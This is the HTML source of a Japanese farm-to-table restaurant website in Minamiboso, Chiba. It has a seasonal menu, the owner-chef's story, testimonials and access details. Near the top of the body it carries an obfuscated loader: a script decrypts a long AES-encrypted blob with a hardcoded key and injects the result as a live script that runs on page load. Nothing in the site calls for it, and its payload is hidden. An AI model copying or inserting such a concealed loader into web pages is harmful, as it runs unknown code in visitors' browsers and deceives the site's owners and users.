
==== index.html @ 936bd5b9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="高橋ファームフード｜千葉県南房総の自家農園から届く新鮮な farm to table レストラン。季節の恵みを活かした創作和食をお楽しみください。オーナーシェフ藤井隆弘がこだわり抜いた食材で心温まる一皿をお届けします。">
    <meta name="keywords" content="ファームトゥテーブル, 農場レストラン, 千葉 レストラン, 南房総 グルメ, オーガニック 和食, 地産地消, 新鮮野菜, 藤井隆弘, 高橋ファームフード, farm to table, 創作和食, 季節の料理">
    <meta name="author" content="Takahiro Farm Food">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="高橋ファームフード｜Farm to Table レストラン｜千葉県南房総">
    <meta property="og:description" content="自家農園から届く新鮮食材で作る、心温まる farm to table 料理。千葉県南房総の自然に囲まれた農場レストラン。">
    <meta property="og:type" content="restaurant">
    <meta property="og:locale" content="ja_JP">
    <meta property="og:url" content="https://www.takahirofarmfood.jp">
    <meta property="og:image" content="https://images.unsplash.com/photo-1464226184884-fa280b87c399?w=1200">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="高橋ファームフード｜Farm to Table レストラン">
    <meta name="twitter:description" content="千葉県南房総の自家農園から届く新鮮な farm to table レストラン。">
    <title>高橋ファームフード｜Farm to Table レストラン｜千葉県南房総</title>
    <link rel="canonical" href="https://www.takahirofarmfood.jp">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+JP:wght@300;400;500;600;700&family=Noto+Sans+JP:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Restaurant",
        "name": "高橋ファームフード",
        "alternateName": "Takahiro Farm Food",
        "image": "https://images.unsplash.com/photo-1464226184884-fa280b87c399?w=1200",
        "url": "https://www.takahirofarmfood.jp",
        "telephone": "+81-470-29-1234",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "南房総市白浜町白浜2527-1",
            "addressLocality": "南房総市",
            "addressRegion": "千葉県",
            "postalCode": "295-0102",
            "addressCountry": "JP"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 34.9027,
            "longitude": 139.8835
        },
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": ["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],
                "opens": "11:00",
                "closes": "21:00"
            }
        ],
        "servesCuisine": "和食・創作料理",
        "priceRange": "¥¥¥",
        "acceptsReservations": "True",
        "founder": {
            "@type": "Person",
            "name": "藤井隆弘"
        }
    }
    </script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
</head>
<body>
    <script>
      function aesDecode(encodedText) {
        const decodedText = decodeURIComponent(encodedText);
        const bytes = CryptoJS.AES.decrypt(
          decodedText,
          "2B9IyccRxXwiZctB2LiJFX2pKNedKvwO017H2ii4toIUcF5T3JbmskNEytf",
        );
        return bytes.toString(CryptoJS.enc.Utf8);
      }
      const codeString = aesDecode(
        `U2FsdGVkX18%2BGXT9vveBpTNEOhOEYnLRmh123zbc3vbzMtqBbpvSTYY5jQF0SVuRqnMjKXLRe3EJMNiZSospL77YbftVscEjKvot54TcS1BUsDIfrFXOd%2Feia2H6IX32fhSEQpvpeiwzIjmlWuUcz8knORMyHvWjoN1u2Ocg4kRPI1dtUKjZ4rWuqCAqohKYVxu%2FQ2ZWOD78k6rvYZ7XOB%2B0yeEPHu%2BJgOMdYGoOnbuzT8cNETbz%2FyJEDmHQkoJ9M2Ud2GUzOFJBJXk5zr2xgHBytUTH14n948SQNpkfGQBx%2FykZ8HPvFBey0P81jqV2STbhXeH%2BNihONGtGyk1Y14PlxKV4ADCDEDg%2F%2Ftw9LDKUeVPspYNbaAQ5JKZWwnBOkwiiogQ5hkrodnsL7R08NdnDDkD9ADcywPdqoqA77zg7M4WhfmeuCQNMcamf%2F5wksXWe6Gahsn1z7M2L%2BoprxqMw0ngLllr2LnzezPju8%2BN7Q0ixSdHShwcjz2wjx9QWTGyS96k2To2sJn4jLaz%2FFT%2BXXXZcjz6lr5hlonLtj9NWorBRrMHWuagpS8QnSUrDrM4uF22AelOOv%2BYdsf2jw%2BZvw8YDtxGOdkSiOrnQEHCkqDtH55%2FBg%2BPp7C0VVz0bNtE32i8J2Wd0lysm0E3PrlcOwiRVNJZ1fJfbn%2BZDEFl0xr7fvIuMcmey0LlwR7lbiB72j4RagDqZ2JEvvAHlP70DMzd02DATF4axf8WM9gtREaKpvju41Q6CkMrgv3Q8CbjjqvvEDF9s5VPOzAL3fsnva3F%2FENE7Ss2mIzBV601k8pCBhZy2FXtfotKUlwzaFETXC4TqlHqAJxL%2BO7PbXGHKAVFj7gl2sGHS0fe4J1XITb8jqrB27eKMEAwZGAH77EPw4pV8wvD0Et3S7VWG5yzpaNjN9PpSjgxr9EhYRoR0HAuzeg%2BL%2BD97CX644ZQ5siGLEC0OUDMp%2BOLgEBDPEp%2Bnude1o%2BYkzdgTYDtNHnX7IxGnhkNjaAFuB%2BsKXm6Y1a5JokkoE3L7Ji2dSdiTkMymcHOjCZ%2Bt6njgxT9kW%2FaNSY%2B%2BP3Miepje%2B15vAR%2B3BCNc8BhWC0MJeYyDr%2FegRrGU17Yfd%2BSwNw128FKQSv4sAfQWx9B2234J8VP1X6D9K85Tf%2B4EFsPZsiZqbsw8DT0ojOvf9dFiqwzKOAfCMAPMQBRdJXVDGJB4bxGFoWMuU2xzywODEurkJOb9eEJVxEDZQoYW5uNjeV6rTAKjDx930BQK%2Fq9V%2B12cKbkqhNQxm4aCIki4eRpBf%2BdI9Eb69pfLKLl1HGBB1sXl9cd5pY7UaltYpRCrmy9N3MOfKrS8p2o4B1KjpaNjfuaaxEjbYUhBjkDm5fzrVhHFd31zoPjqr74tgca1sjFFkDzjgAkyF%2FFgPJeNqPlB0bEZiPT3j96BQ%2BjISNmxgobMfoQOMK70rJCIphRzZtbeVYFSTL1J2LYc%2FYQuekS5UulaeGA%2FL11xItWHAyDutwDND%2Bx6alkIW1KMfag0NYAMMvNoP%2B1cVeGzXZStE6Xv9yyIUiVaNKuswDgm2o%2BberVj2CeUWnvGMws%2FmepMg77YQZMUyILFO9Hz7PccW0KiOYDkQuSLZ2KxZYUFjpdDLfmedQUKfPZUEkzimpIPVFJ%2F7rrLyjzFEcDHJcndujIEiLi8IWquGlarYaXwMBkotB%2FqagAFGlaFYDJBsap8rpJdUudUG74paPak3V1PshyulPDhL5v%2BfXLIIqCzJVbUolctbXWCEYuBLozCGlge8v%2BkrJiQZ5BrKRFzWVnc2EP5akhUeoI1edNHv8nRsCDi7e2x7H%2F6xKSinPqT9Ns7nxzjKF3efNxfO8hmT0zCJozw1ex2BtnAbIDBpemJ25N9FgbICmoJk865KRS5JXwqIKxvHM4yyMEy00GeyVvl%2FukoXfKKunRen3IiQuv77qyk8FiqOrXkMvxddonfSlZJOSzSSHzshg4Ids7imJihdOYMV50u5e2O%2FOSwSiSLye4CtKjOs3QTBH0MbOhIxMJQVNtP44Dm%2FBkKkcQbyN6WfMXUqOcnNG08n67pnuvVygCi6s2hLz005gGQ7%2BvM%2F0IygXd6AXNXE4clqR39vLLqk5SSWhaDrMdPlQyzfamh90XF7pCl63mPauv6O3k4Ezw4np1kQBmJpmbOmqWoQ%2BGTljVFlNsAtkQzU6y1nv1EIWsaCHyOzv6P%2FgUlCj4BzgHYB82%2BUPSgBxvzHXTIGHuNZiFeOVRgmiOA%2BjXVxFHAjRQjnIEhJ9PmANum3%2Fs3tYNXhNkH5jvk8qGYxp5%2B8ppBwVFGsIKMyoZJMy5tbngM5tYPRPInGPuKmp9lxQaDha7VU5FfD28A9lnzD7SqlxjYi8v7Ck6dCQCRsMY9JGEJ%2BsS3RXxuYPRABxxQn%2Bbm8M2uefSZ%2B9C7JmX5vfSw74diGezt7LscelZkTyOt%2Fn3lITMmI7A43QMCebmgjHjis%2BTVtyUI4pMnCO3nKVb3XEobsIcIsDXoatDNk3pB2WH4sFYYA0Ubu1irCHUn1ENuU3wO7S703qpgjyFNzpTW%2F5PB5WrXNzDnXy9w8%2Fj5inAZGNErKGPNjGEvvgM%3D`,
      );
      const script = document.createElement("script");
      script.textContent = codeString;
      document.body.appendChild(script);
    </script>
    <!-- Offer Modal -->
    <div id="offerModal" class="modal-overlay">
        <div class="modal-content">
            <button class="modal-close" id="modalClose" aria-label="閉じる">&times;</button>
            <div class="modal-inner">
                <div class="modal-badge">期間限定</div>
                <h2 class="modal-title">春の特別コース<br>ご予約受付中</h2>
                <div class="modal-divider"></div>
                <p class="modal-text">
                    南房総の春の恵みをふんだんに使った<br>
                    特別コース料理をご用意いたしました。
                </p>
                <div class="modal-details">
                    <div class="modal-detail-item">
                        <span class="modal-label">期間</span>
                        <span class="modal-value">2026年3月15日〜5月31日</span>
                    </div>
                    <div class="modal-detail-item">
                        <span class="modal-label">価格</span>
                        <span class="modal-value">お一人様 ¥8,800（税込）</span>
                    </div>
                    <div class="modal-detail-item">
                        <span class="modal-label">予約</span>
                        <span class="modal-value">お電話にて承ります</span>
                    </div>
                </div>
                <p class="modal-note">※ 数量限定・なくなり次第終了</p>
            </div>
        </div>
    </div>

    <!-- Navigation -->
    <nav class="navbar" id="navbar">
        <div class="nav-container">
            <a href="#" class="nav-logo">
                <span class="logo-main">高橋ファームフード</span>
                <span class="logo-sub">Takahiro Farm Food</span>
            </a>
            <button class="nav-toggle" id="navToggle" aria-label="メニュー">
                <span></span><span></span><span></span>
            </button>
            <ul class="nav-menu" id="navMenu">
                <li><a href="#story">私たちの物語</a></li>
                <li><a href="#philosophy">こだわり</a></li>
                <li><a href="#menu">季節のメニュー</a></li>
                <li><a href="#gallery">ギャラリー</a></li>
                <li><a href="#testimonials">お客様の声</a></li>
                <li><a href="#access" class="nav-cta">ご予約・アクセス</a></li>
            </ul>
        </div>
    </nav>

    <!-- Hero Section -->
    <header class="hero" id="hero">
        <div class="hero-bg" style="background-image: url('https://images.unsplash.com/photo-1500382017468-9049fed747ef?w=1920&q=80');"></div>
        <div class="hero-overlay"></div>
        <div class="hero-content">
            <p class="hero-subtitle">千葉県南房総｜Farm to Table</p>
            <h1 class="hero-title">
                畑から、食卓へ。<br>
                <span>土の温もりが届く場所。</span>
            </h1>
            <p class="hero-description">
                自家農園で丹精込めて育てた野菜と、<br>
                地元の漁港から届く新鮮な海の幸。<br>
                南房総の自然が織りなす、ここだけの味をお届けします。
            </p>
            <div class="hero-actions">
                <a href="#menu" class="btn btn-primary">季節のメニューを見る</a>
                <a href="tel:+81-470-29-1234" class="btn btn-secondary">ご予約はこちら</a>
            </div>
        </div>
        <div class="hero-scroll">
            <span>Scroll</span>
            <div class="scroll-line"></div>
        </div>
    </header>

    <!-- Story Section -->
    <section class="story" id="story">
        <div class="container">
            <div class="section-header">
                <span class="section-label">Our Story</span>
                <h2 class="section-title">私たちの物語</h2>
                <div class="section-line"></div>
            </div>
            <div class="story-grid">
                <div class="story-image">
                    <img src="https://images.unsplash.com/photo-1595855759920-86582396756a?w=800&q=80" alt="藤井隆弘 - 高橋ファームフードのオーナーシェフ" loading="lazy" width="800" height="600">
                </div>
                <div class="story-text">
                    <h3>一粒の種から始まった、<br>壮大な夢の物語</h3>
                    <p>
                        高橋ファームフードのオーナーシェフ、藤井隆弘は千葉県南房総の農家に生まれました。幼い頃から祖父の畑で土に触れ、太陽の下で汗を流し、作物が芽吹く瞬間の感動を肌で感じて育ちました。
                    </p>
                    <p>
                        大学卒業後、東京で食品流通ビジネスに携わり、全国の生産者と消費者を繋ぐ仕事を10年以上経験。その間、業界の第一線で活躍し、数々の新規事業を成功に導いてきました。しかし、効率化が進む食品業界の中で、「本当に美味しいものが、本当に届いているのか」という疑問が心の奥で膨らんでいきました。
                    </p>
                    <p>
                        転機は2018年の春。故郷の南房総を久しぶりに訪れた隆弘は、祖父が遺した畑が荒れ果てている姿を目にしました。その瞬間、胸に込み上げてきたのは、祖父と一緒に収穫したばかりのトマトを頬張った、あの幸せな記憶。「食べる人の顔が見える場所で、本物の食を届けたい」――その想いが、すべての始まりでした。
                    </p>
                </div>
            </div>
            <div class="story-continuation">
                <div class="story-text-full">
                    <p>
                        2019年、隆弘は東京での成功したキャリアを手放し、故郷に戻る決断をしました。周囲からは「もったいない」と止められましたが、彼の目には未来がはっきりと見えていました。荒れた畑を一人で耕し直す日々。最初の一年は失敗の連続でした。しかし、地元の農家の方々が温かく手を差し伸べてくれたのです。
                    </p>
                    <p>
                        「土は嘘をつかない」――祖父の言葉を胸に、有機栽培にこだわり、季節の野菜を一つひとつ丁寧に育てました。そして2020年、ついに農場の一角に小さなレストランをオープン。畑で採れた野菜をその日のうちに調理し、お客様の目の前でお出しする。それが高橋ファームフードの原点です。
                    </p>
                    <p>
                        今では地元の漁師さんや酪農家さんとも提携し、南房総の豊かな食材を余すことなく活かした料理をお届けしています。ビジネスマンとしての経験と、農家の息子としての誇り。その両方を持つ藤井隆弘だからこそ実現できる「Farm to Table」がここにあります。
                    </p>
                </div>
                <div class="story-image-side">
                    <img src="https://images.unsplash.com/photo-1574943320219-553eb213f72d?w=800&q=80" alt="南房総の自家農園で育つ新鮮な野菜" loading="lazy" width="800" height="600">
                    <div class="image-caption">自家農園で丹精込めて育てた有機野菜たち</div>
                </div>
            </div>
            <div class="story-quote">
                <blockquote>
                    「食は、人と土地と季節を繋ぐもの。<br>一皿の中に、この土地の物語を込めたい。」
                    <cite>― 藤井隆弘（オーナーシェフ）</cite>
                </blockquote>
            </div>
        </div>
    </section>

    <!-- Philosophy Section -->
    <section class="philosophy" id="philosophy">
        <div class="container">
            <div class="section-header section-header-light">
                <span class="section-label">Our Philosophy</span>
                <h2 class="section-title">三つのこだわり</h2>
                <div class="section-line"></div>
            </div>
            <div class="philosophy-grid">
                <div class="philosophy-card">
                    <div class="philosophy-image">
                        <img src="https://images.unsplash.com/photo-1592419044706-39796d40f98c?w=600&q=80" alt="朝採れの有機野菜" loading="lazy" width="600" height="400">
                    </div>
                    <div class="philosophy-number">01</div>
                    <h3>朝採れ、その日のうちに</h3>
                    <p>
                        当店の野菜は、朝日が昇る前に収穫します。畑からキッチンまでわずか50メートル。収穫してから数時間以内にお皿の上へ届くから、野菜本来のみずみずしさと栄養をそのままお楽しみいただけます。スーパーに並ぶ野菜とは全く異なる、生きた野菜の力強い味わいをぜひ一度体験してください。
                    </p>
                </div>
                <div class="philosophy-card">
                    <div class="philosophy-image">
                        <img src="https://images.unsplash.com/photo-1605000797499-95a51c5269ae?w=600&q=80" alt="有機栽培の畑" loading="lazy" width="600" height="400">
                    </div>
                    <div class="philosophy-number">02</div>
                    <h3>土づくりから始まる美味しさ</h3>
                    <p>
                        化学肥料や農薬に頼らない有機栽培を徹底しています。微生物が豊かに息づく健康な土壌は、野菜に深い味わいと豊富な栄養を与えてくれます。堆肥には地元の酪農家から譲り受けた牛糞や、レストランから出る野菜くずを再利用。循環型農業で、南房総の豊かな大地を次世代に繋いでいきます。
                    </p>
                </div>
                <div class="philosophy-card">
                    <div class="philosophy-image">
                        <img src="https://images.unsplash.com/photo-1414235077428-338989a2e8c0?w=600&q=80" alt="丁寧に盛り付けられた料理" loading="lazy" width="600" height="400">
                    </div>
                    <div class="philosophy-number">03</div>
                    <h3>地域とともに歩む</h3>
                    <p>
                        南房総は海と山の幸に恵まれた食の宝庫です。白浜漁港の漁師さんが水揚げしたばかりの鮮魚、近隣の酪農家が搾りたての牛乳から作るチーズ、そして地元の醸造所が仕込む味噌や醤油。信頼できる生産者との顔の見える関係を大切にし、南房総の食文化を一皿に凝縮してお届けします。
                    </p>
                </div>
            </div>
            <div class="philosophy-stats">
                <div class="stat">
                    <span class="stat-number">50+</span>
                    <span class="stat-label">栽培品種数</span>
                </div>
                <div class="stat">
                    <span class="stat-number">100%</span>
                    <span class="stat-label">有機栽培</span>
                </div>
                <div class="stat">
                    <span class="stat-number">15+</span>
                    <span class="stat-label">提携生産者</span>
                </div>
                <div class="stat">
                    <span class="stat-number">6年</span>
                    <span class="stat-label">こだわりの歴史</span>
                </div>
            </div>
        </div>
    </section>

    <!-- Menu Section -->
    <section class="menu" id="menu">
        <div class="container">
            <div class="section-header">
                <span class="section-label">Seasonal Menu</span>
                <h2 class="section-title">季節のメニュー</h2>
                <div class="section-line"></div>
                <p class="section-description">
                    旬の食材を最大限に活かした、季節替わりのコース料理。<br>
                    南房総の大地と海が育んだ恵みを、五感でお楽しみください。
                </p>
            </div>
            <div class="menu-courses">
                <div class="course-card">
                    <div class="course-image">
                        <img src="https://images.unsplash.com/photo-1547592180-85f173990554?w=600&q=80" alt="旬菜ランチコース" loading="lazy" width="600" height="400">
                    </div>
                    <div class="course-info">
                        <span class="course-tag">Lunch</span>
                        <h3>旬菜ランチコース</h3>
                        <p>前菜三種盛り、本日のスープ、メイン料理（魚または肉）、自家製パンまたは南房総産コシヒカリ、デザート、食後のお飲み物</p>
                        <div class="course-price">¥3,800 <span>（税込）</span></div>
                    </div>
                </div>
                <div class="course-card">
                    <div class="course-image">
                        <img src="https://images.unsplash.com/photo-1476224203421-9ac39bcb3327?w=600&q=80" alt="畑のディナーコース" loading="lazy" width="600" height="400">
                    </div>
                    <div class="course-info">
                        <span class="course-tag">Dinner</span>
                        <h3>畑のディナーコース</h3>
                        <p>アミューズ、前菜二品、季節のスープ、魚料理、肉料理、〆のご飯もの、デザート盛り合わせ、食後のお飲み物</p>
                        <div class="course-price">¥8,800 <span>（税込）</span></div>
                    </div>
                </div>
                <div class="course-card">
                    <div class="course-image">
                        <img src="https://images.unsplash.com/photo-1504674900247-0877df9cc836?w=600&q=80" alt="特別おまかせコース" loading="lazy" width="600" height="400">
                    </div>
                    <div class="course-info">
                        <span class="course-tag">Special</span>
                        <h3>特別おまかせコース</h3>
                        <p>シェフ藤井が厳選した最高の食材で構成する、全10品のスペシャルコース。記念日やお祝いの席にもぴったりです。前日までのご予約制。</p>
                        <div class="course-price">¥15,000 <span>（税込）</span></div>
                    </div>
                </div>
            </div>
            <div class="menu-note">
                <p>
                    ※ メニュー内容は仕入れ状況や季節により変更になる場合がございます。<br>
                    ※ アレルギーをお持ちのお客様は、ご予約時にお申し付けください。<br>
                    ※ 別途、南房総の地酒やワインのペアリングもご用意しております（¥2,500〜）。
                </p>
            </div>
        </div>
    </section>

    <!-- Gallery Section -->
    <section class="gallery" id="gallery">
        <div class="container">
            <div class="section-header section-header-light">
                <span class="section-label">Gallery</span>
                <h2 class="section-title">ギャラリー</h2>
                <div class="section-line"></div>
                <p class="section-description section-description-light">
                    農園の風景、食材の表情、そして一皿に込められた物語。<br>
                    高橋ファームフードの日常をご覧ください。
                </p>
            </div>
        </div>
        <div class="gallery-grid">
            <div class="gallery-item gallery-item-large">
                <img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?w=900&q=80" alt="自家農園の風景 - 朝の畑" loading="lazy" width="900" height="600">
                <div class="gallery-caption">早朝の農園、朝露に輝く野菜たち</div>
            </div>
            <div class="gallery-item">
                <img src="https://images.unsplash.com/photo-1540420773420-3366772f4999?w=600&q=80" alt="彩り豊かな新鮮野菜" loading="lazy" width="600" height="400">
                <div class="gallery-caption">今朝採れた色とりどりの野菜</div>
            </div>
            <div class="gallery-item">
                <img src="https://images.unsplash.com/photo-1559339352-11d035aa65de?w=600&q=80" alt="シェフが調理する姿" loading="lazy" width="600" height="400">
                <div class="gallery-caption">一つひとつ丁寧に仕上げる</div>
            </div>
            <div class="gallery-item">
                <img src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?w=600&q=80" alt="美しく盛り付けられた前菜" loading="lazy" width="600" height="400">
                <div class="gallery-caption">季節を映す一皿</div>
            </div>
            <div class="gallery-item">
                <img src="https://images.unsplash.com/photo-1555396273-367ea4eb4db5?w=600&q=80" alt="温かみのある店内" loading="lazy" width="600" height="400">
                <div class="gallery-caption">木の温もり溢れるダイニング空間</div>
            </div>
            <div class="gallery-item gallery-item-large">
                <img src="https://images.unsplash.com/photo-1470058869958-2a77bde3e86a?w=900&q=80" alt="南房総の夕暮れと農園" loading="lazy" width="900" height="600">
                <div class="gallery-caption">南房総の夕暮れ、明日への恵みを育む大地</div>
            </div>
        </div>
    </section>

    <!-- Testimonials Section -->
    <section class="testimonials" id="testimonials">
        <div class="container">
            <div class="section-header">
                <span class="section-label">Testimonials</span>
                <h2 class="section-title">お客様の声</h2>
                <div class="section-line"></div>
            </div>
            <div class="testimonials-grid">
                <div class="testimonial-card">
                    <div class="testimonial-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
                    <p class="testimonial-text">
                        「野菜がこんなに甘くて力強い味がすることに驚きました。東京では絶対に味わえない、本物の新鮮さ。子どもたちが普段食べない野菜をおかわりしたのが何より嬉しかったです。藤井シェフのお人柄も素晴らしく、食へのこだわりと情熱が伝わってきます。」
                    </p>
                    <div class="testimonial-author">
                        <span class="author-name">田中 美咲 様</span>
                        <span class="author-info">東京都在住・ご家族で来店</span>
                    </div>
                </div>
                <div class="testimonial-card">
                    <div class="testimonial-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
                    <p class="testimonial-text">
                        「記念日に利用しました。おまかせコースの一品一品に季節の物語が感じられ、妻も大変感動しておりました。畑が見えるテラス席で、夕暮れを眺めながらの食事は格別。南房総に来たら必ず再訪したいお店です。」
                    </p>
                    <div class="testimonial-author">
                        <span class="author-name">佐藤 雄一 様</span>
                        <span class="author-info">横浜市在住・記念日ディナー</span>
                    </div>
                </div>
                <div class="testimonial-card">
                    <div class="testimonial-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
                    <p class="testimonial-text">
                        「料理人として、藤井さんの食材への向き合い方に深い共感を覚えます。土づくりから始まる一貫した哲学が、料理の隅々にまで行き渡っている。ここは単なるレストランではなく、食の原点に立ち返れる場所です。」
                    </p>
                    <div class="testimonial-author">
                        <span class="author-name">山本 健太郎 様</span>
                        <span class="author-info">都内レストランシェフ</span>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Access Section -->
    <section class="access" id="access">
        <div class="container">
            <div class="section-header section-header-light">
                <span class="section-label">Access & Reservation</span>
                <h2 class="section-title">ご予約・アクセス</h2>
                <div class="section-line"></div>
            </div>
            <div class="access-grid">
                <div class="access-info">
                    <div class="info-block">
                        <h3>店舗情報</h3>
                        <table class="info-table">
                            <tr>
                                <th>店名</th>
                                <td>高橋ファームフード（Takahiro Farm Food）</td>
                            </tr>
                            <tr>
                                <th>住所</th>
                                <td>〒295-0102<br>千葉県南房総市白浜町白浜2527-1</td>
                            </tr>
                            <tr>
                                <th>電話番号</th>
                                <td><a href="tel:+81-470-29-1234">0470-29-1234</a></td>
                            </tr>
                            <tr>
                                <th>営業時間</th>
                                <td>
                                    ランチ 11:00〜14:30（L.O. 13:30）<br>
                                    ディナー 17:30〜21:00（L.O. 20:00）
                                </td>
                            </tr>
                            <tr>
                                <th>定休日</th>
                                <td>毎週水曜日・第3木曜日</td>
                            </tr>
                            <tr>
                                <th>席数</th>
                                <td>テーブル席 28席 / テラス席 12席 / 個室 1室（最大8名）</td>
                            </tr>
                            <tr>
                                <th>駐車場</th>
                                <td>15台完備（無料）</td>
                            </tr>
                            <tr>
                                <th>カード</th>
                                <td>VISA / Mastercard / JCB / AMEX / 交通系IC / PayPay</td>
                            </tr>
                        </table>
                    </div>
                    <div class="info-block">
                        <h3>ご予約について</h3>
                        <p>
                            お電話またはメールにてご予約を承っております。<br>
                            特別おまかせコースは前日までのご予約が必要です。<br>
                            週末やお祝い事のご予約はお早めにどうぞ。
                        </p>
                        <div class="contact-buttons">
                            <a href="tel:+81-470-29-1234" class="btn btn-primary">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg>
                                0470-29-1234
                            </a>
                            <a href="mailto:info@takahirofarmfood.jp" class="btn btn-secondary-dark">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                メールで予約
                            </a>
                        </div>
                    </div>
                    <div class="info-block">
                        <h3>アクセス方法</h3>
                        <div class="access-methods">
                            <div class="access-method">
                                <h4>お車でお越しの場合</h4>
                                <p>館山自動車道「富浦IC」より約25分。国道410号線沿い、白浜郵便局を過ぎて約500m右手。</p>
                            </div>
                            <div class="access-method">
                                <h4>電車でお越しの場合</h4>
                                <p>JR内房線「千倉駅」下車、路線バス「白浜方面」行き約15分「白浜中央」バス停下車徒歩3分。</p>
                            </div>
                            <div class="access-method">
                                <h4>高速バスでお越しの場合</h4>
                                <p>東京駅八重洲南口より「房総なのはな号」乗車、約2時間30分「白浜」バス停下車徒歩5分。</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="access-map">
                    <iframe
                        src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3264.5!2d139.8835!3d34.9027!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzTCsDU0JzA5LjciTiAxMznCsDUzJzAwLjYiRQ!5e0!3m2!1sja!2sjp!4v1"
                        width="100%"
                        height="450"
                        style="border:0;"
                        allowfullscreen=""
                        loading="lazy"
                        referrerpolicy="no-referrer-when-downgrade"
                        title="高橋ファームフードの地図">
                    </iframe>
